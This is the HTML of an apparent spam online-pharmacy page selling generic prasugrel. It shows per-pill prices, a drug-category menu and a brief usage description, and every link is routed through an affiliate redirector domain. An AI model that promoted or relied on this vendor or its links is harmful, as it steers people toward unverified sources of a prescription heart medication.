class=\"inner\">\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Home<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F1%2Fabout%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">About<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F8%2Fterms%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Terms<\/a><\/li>-->\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F3%2Fcontact%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Contacts<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">General Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Generic Prasugrel<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Fprasugrel.gif%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/gif;base64,R0lGODlhWwBQAPcAAMyabNaha8uaceiyevrcs\/bq1\/fMpsPDw9qziMCNYuKrdpaQjMmTZLSEW8SRY4l5bv7+\/ry7vLOzs8vLy8eMV9SicbuLYurZtue9k6SWi82heP3ju93d3ayrrOvr6\/Pbs+zSp8qTWqetsqRrOP\/\/+dPT0pJWJtashPT09P\/+8+Lh4eK0g\/Pcu\/3htdGdbPLSpbiFXPvUqtCbcvr\/\/\/veufXdwnhxbY2Cer2QadGjeevCk72JXtmlcdyteriUeNqqdf767LCgk8G7t+rBi\/n5+ZmotYhwX8mVaPnZraKCa+nKpu3axPzhwvbQoPLKnvvRpMWWcvG8hPHBkvXWqfz\/\/97GsO3MnsGQaO29jf\/\/\/L7Dx9KbZPHFnOzFmeXClLR5R6SprvvNnMaZbPLjy9OXXf7z4a6BWt+xfqeIcqx2QeS7jum1gKywtM2ZYcqWbPb\/\/+3j0Oq7hcaVZ7uNaKx+VsaRacaVbryETPbu6bi\/wrWspNu5k9PMxsyWaLWGXsyXbvz16vv7+5xiMN+2jcuWcPbfqfzv2rd+WOC5g\/zz8MaZcf\/8\/8iRZ8abe7m1s\/fBit+mbPTJltGVY6KjpYVJH9COWvbhusGWbdKofuDe3aCmq\/bftKJ6X\/LXsv745LmHX72FUdqfb7W2t5eanPPbpv\/6\/8ugbdumeMu0nOrIlPHozMSOZ7exr9jV0rm4uMCTb+fQtdWpdMyedfbFk8XJzs7U2sObZcejf7eJY+aufraIXdnZ2cSTbMHFysKpk7S6v\/3Xsv3nw8nIyN7Y0vrjsKuopf78+Pz\/++\/VuaempaOenb6ehvr++eLInrGKbLSDUcbGxvvMk\/z8\/8mTbMOTaM+YbbKPdfjEl8eNX\/7mvMyRacCXd8CLVdedZdaQX6pvQ\/fpzdvh5s6eXv3Wo\/nh0+TBpvi9ju\/z9+\/Qn+i3h9bc4NbW1sCWV6qPe8KGSfL4\/cDAwObm5u\/euOXHmOju8\/Dkx71\/Taioqvnwys\/Pz+6yedqXYa5uPPDw76+vsP\/\/\/yH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQAAAAAACwAAAAAWwBQAAAI\/wD\/CRxIsKDBgwYhKFy4EKHDhxAjSpxIsaLFixgzatzIsaPHjyD\/KQxJsqTAkQKzqMyC0qRLjiobvpwZkYrNmzZpdmxJRSCVGTMgLILwL0UKIGWSljHEtICqAuCcFjBUxhPRfyr\/\/ZTZUufJq1qPAQX6b1EicjU+TInxpIlbJ0\/CuEU3ZQqpu4UKFABCggSEn9KGYmXoFeFNElmALFGyBwGCQZDVYPDSRYcXKdfCOHH7AgkBefLGFDD2T1opsAO70syCOEvBFGVg7YllypSYHLEw9TiTbkicIQoodMOWQIeBJwQKEbPEYkkiCKUWJURNsy+JkyL\/AUG2xxQ7cQBk5P+o8ENBjwFRokWDNEKQoGcYnDhBEgMJDSY1lhgC4nokUdaF\/XNMCseIJBRp5JRzghi2bOECIaHwEAAk6A0QwBpriCNOLEOkkooV6BgADA00bMDEB5Z4EpNgWRRYGAnM9HQgCUDItg01DDDACCEyQOKjAt20QYY4ASASRzQdWtFEDAYYEAMwBBCTzXKGpJDFItId46JXLVIh1CLGkABHM5hcoogbOQIwYShtUHBHCD\/G8VsYs0iBhRSzPFEfEh9skI0lNZADiFACbqnTT15ieQwQFyBiiy2XuAGACxpSAAooIQypwABxpBNHLi5gY883I6TBzg+pQFlDDUy0ECgeAs3\/wEyANqVAwgxvUAEOFydQc4kDcohRAQDdkOFOCAH8cMYZiEShDxn2jPAFBdx8MYIJJoCyBjAjkkgiC+DwJdRPWvoVXUle9gUUEciYI8MVclAjhwPhKaDPj6fEcsYKA5BBwRYB5HLNI1wYMMi19mDxZCcEEODnB2MAct0\/QMmIpUsQZNETHuWkI4YYdiQALwCTBhBABeYp8MMAFm6RSxzLpoNZC7OMMMIPBijRyQc0tLDJBs1V6Zo0M+SEMVhweGGKBVdY4HQCDjBArwt98KDAppAEwAMPFfC2wgpYzPJIFO6kcUYkToCwc8MbBGPJEvWouAjRFZc0bk81eiHGJxbw\/933Dg4ATnIFoSgQBSRfVLBCDz2soMYKkUSxxhZphDDEEF2AoPkUSNiXzQby1AOISD+9YehHQpEFxx5OCNCAHxbg8sknO0BNDbwytBHAI2SYsAN5X69xhikTchPAbzroYAUI6LzwxBRsBxO0a8zEWBIJxuD6DywaPIGAH2bIrsvstc\/rgBsuuKCPOJRQksYXl4LCDTdbhLBFnWpc7sU8VjzxQgxsMxETkDEGT5DgGD0hCQlSoD1YTAMDBjjBJ8wwu0\/[base64]\/NgAPy7xlhsEQAUqwDUelKcHP\/ga2CJxhlhQax\/WcgAGulCXTtCgBtkIBjEuAAe+aMxApczCOdQhBF9gIgc5kIUGMPAEDMjSD35AIvl2sAoHuJMButzaD5TFOAxtLQQh+AEkJPH\/hTS4AAtcaMILXjCin\/2pOWVADMVmUEo8qKMXevAmOHOgAVkg4AlcsMMs0QkDP+zgo0t0J7DS54IAxIJTCggABUIQoTwpgB\/[base64]\/wC2GMs4rHgQe1hFaEAHMcgjHdLp2CQmAEcOEIPVVOYCHvTAPHHgwiyGYAtQ2OML7uGHIEbwjDM4iQaWiCuJkLEETwgkEHp1SCD6wYF8\/DUPyVhGI3QrnsEqQhEQVAMOzPC6Bpjhgh\/F6hLVxINTnCwWP9gNAhAxhDCMIwzmOEUlKkEBSMQhEgVjgTw2EdcN0KATyEABdiaCgnisIx\/COEAEJhGEW1RjHy44LGE1IAM3\/MGpGLhEVP1wCBioE5AO2KAcXLBLXs4zFj1IB2chkUJ9FC4ds4hEE5qnNp5ZggnByMYHLoAP2A4FAn1RL3tPnGKjZmAZf\/CGC5gqCxm4Wf8GfZhDYrtwi6h+Ap2vuyDUgHWESRXZBT2IwwBCQYFCwynJd4pEGLooUPuwgAk5LQQIwOGX\/7jmIIEo8S7IrIU8SGAB7WjEH\/pAMgD84Q9vXgUM7uiEIu6RuDCgXe3cKQc\/[base64]\/tRvgFrUuX\/CVIbFBAHYUKCDHe4wxZQlo5HDGAElDiEFAB4HyZko5OqIMHFCBLUEjccxQ9ngyOU8QA0NGIb05hsHwTwh43LQACrwMUJrMAFDURVF7qopQUjm4CsejVIAQBmkivgjbav9TdWGAcxwiAISsSiPh+4YQuIMc0CZCchKGA4B3ZRAmFAAx6\/EIU\/OjCKpi8DCnVgALhJ5uaMK0IXGijYCcD3OliDtNbiPlkFELysULQ9F+bAAm3OoAO5M0AQPYjBFMjYM2JsAFBluLRB1huPwbeCDwc4gCsSLwJ\/MD0Jr5jGIN3AIDFU3c0CsMA2ymEwHNDhv0gEcO0YUGsAiKE2PVjD\/6C7eoY4POEIgvgGJprxhEh49nkfQEYZG0YDFgSDjQih9i5+Dw0VR0AUEsAGHaAMN\/AAPgAFjFAJfXAJcuAGGccjAjAHc3ACBoABsnB9Y4dBPlY+YiAHtRELa6APX0AHmBALuTAOK9A+I4AJXfAE4yBQ0CMPLNAwNEgD5jVtHsABJZAPE3B4\/ycBi3cPk1CA7SAAleAN00AIhOB9YsBUMmABO3AKXOAEOaBHh9A3h8BHn4ALFiAHXggAoYAhgmAC2uACZNANA\/ANlPANHDIEL6A5BAAMLLAJm0AAndMwhvAQQqUC61ACE5BiEeAKAOgPYMAGmnADRuAMAsAI2jANF\/\/XB6dGdbJgB7ggAxA0CNbXbn60A5+gC8CyVS7wMjDQPts1AhSADTuQCz0QC2oAIiAQhx9Ah50DPS2Qhw4BAevFhxPQg\/AQAT\/IBvfQAfewAEaQBNugDYyQVRd3ajIQHgJwBbzwcWpwCdfHURcEA57oTh6kALnACN+QBm+yBTyQC2y1AmfgBVZgBVMADB\/wAQ0zBS9AIraoh\/2gAn6YYr3oCgEoAmBwD8mwAA+QBNMwkDlycdVAMuWmCE1zAlzQBZhgZ4cQkTugC1C4AwzQBwzgAqeQUhMSAKcQCuSRDiuAAF3ATEiwNkjwAp2wAR8wj\/Sog394AL0IgGzAj\/3YeJz\/YA2Q54gXR1mm5gaywAsWoAFeEEEWoAswEJEWRDsYJDUGuQVtEJUuEApEpjg9oAbo2Dla+QIEQAMfUAYTsV4w2X++qI\/[base64]\/6aBUNNOdbAK58kIf3AEDrBxIBkLiNA8dWEFDkOcxkkRfaWcMhmIEiABHaCWnwmQBrgNJySXdgAFiiAAALBxbkANsqAGBqAGimAGs\/RYGIQN1OAA1HBcGSovOTJuFXAKpyAFkYAOasNhnVADQHARQhUPlrmfgniWAAoGTGcEaFANlZCMdkAIYmBjB9mMYrCaStB1nCdrIQU15rNV7PmhIpoLs7A8G9YCKYp\/F0EELtqDMKp4iycCmpAMBFiMl7ANcjCYPuqMsiAGx1YwCMAL6cQ3CcAI1bAKb8oIjNAHRyAvX7hLSeYFIBBeBNAJz6YRgbcLWDqTmukPbPCZxRAEAv9qDXaADZUgCT35B9opC5egC4owCE6gA5ggC4ogBtSwCn\/gBnVgm24wDR9jCopgCuCECWDjBH3COSwQdBsxW7uQD\/2nYq6gmTXJj13aeDbgDH\/[base64]\/1QiX8ApHIAsngAGcMwa34hGZdqXQ0Au9eKiLJ4yaUASjALJzMJADaQeUOm7jdnWEcAW4gAvOAEhzkABdOwcWgAOvgAMSOAdciANH0K9e0ATjYAjH8AYcARYltg4TQAsweqj\/[base64]\/5C7DSgD+JYKnVAGN4E6VzFbY3mxg5i0QkiANoAG2wAF2uANkuAGPckI86K9\/ns7tfsKicsLWyUHfSADyjIPLAAEEFA06nsSmWaPPeiDgTiI\/xmMmnC6PkAIkRqXksoAdXAFOOC\/VwDAvJCzr\/AKs3sEBqyRiDAPqnAlRmMSfUW3href\/Bm6n8m0D5CI1eAGUDANgxnCI0zC2lsHY5vCiUsNICMLZ4AAzTA60oExAmGlt\/qHh9eL\/CkBItDFIjCERsAJ29AIkIeM2VvERty9dqCaqikLt3ALqBDDCpEVMwEBObiDharF6yqA\/3m61kDGdYANqyCBtyQy\/ru4DsALr\/8QpjjgA8sQx9dhE2FmN2ARwYTHg7kKD\/Cwq87JmSJQBIjICauADaTstYWcAHJ6BdhwisQhto2wB0sACFYyFkZBxakReCpwyXksBLsqARkrgGx5AzeQBMScBGhQzMaMBs7QDhmQAUGgB0LAB6ORElrRE3SsE7iIAvWYCZvGg4anyWU5fL\/[base64]\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Generic Prasugrel <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Any on stock available manufacturer<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FPrasugrel%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Prasugrel<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Generic Prasugrel 10 mg<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. pill<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>10 mg x 30 pills<\/td>\r\n<td align=\"left\">$88.15<\/td>\r\n<td align=\"left\"><b>$2.94<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F2435%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"btn add_to_cart\" data-id=\"2435\" data-pid=\"269\" data-price=\"88.15\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>10 mg x 60 pills<\/td>\r\n<td align=\"left\">$161.48<\/td>\r\n<td align=\"left\"><b>$2.69<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F2436%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"btn add_to_cart\" data-id=\"2436\" data-pid=\"269\" data-price=\"161.48\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>10 mg x 120 pills<\/td>\r\n<td align=\"left\">$308.15<\/td>\r\n<td align=\"left\"><b>$2.57<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F2437%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"btn add_to_cart\" data-id=\"2437\" data-pid=\"269\" data-price=\"308.15\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>10 mg x 240 pills<\/td>\r\n<td align=\"left\">$601.48<\/td>\r\n<td align=\"left\"><b>$2.51<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F2438%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"btn add_to_cart\" data-id=\"2438\" data-pid=\"269\" data-price=\"601.48\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>10 mg x 300 pills<\/td>\r\n<td align=\"left\">$748.15<\/td>\r\n<td align=\"left\"><b>$2.49<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F2439%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"btn add_to_cart\" data-id=\"2439\" data-pid=\"269\" data-price=\"748.15\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per pill'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Prasugrel is used along with aspirin to prevent serious or life-threatening problems with the heart and blood vessels in people who have had a heart attack or severe chest pain and have been treated with angioplasty (procedure to open the blood vessels that supply blood to the heart). Prasugrel is in a class of medications called anti-platelet medications. It works by preventing platelets (a type of blood cell) from collecting and forming clots that may cause a heart attack or stroke.<\/p><h2>How should this medicine be used?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Prasugrel comes as a tablet to take by mouth. It is usually taken once a day with or without food. Take prasugrel at around the same time every day. Follow the directions on your prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Take prasugrel exactly as directed. Do not take more or less of it or take it more often than prescribed by your doctor.<\/p><p>Swallow the tablet whole; do not split, chew, or crush it.<\/p><p>Prasugrel will help prevent serious problems with your heart and blood vessels only as long as you take the medication. Do not stop taking prasugrel without talking to your doctor. If you stop taking prasugrel, there is a higher risk that you may have a heart attack, develop a blood clot, or die.<\/p>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4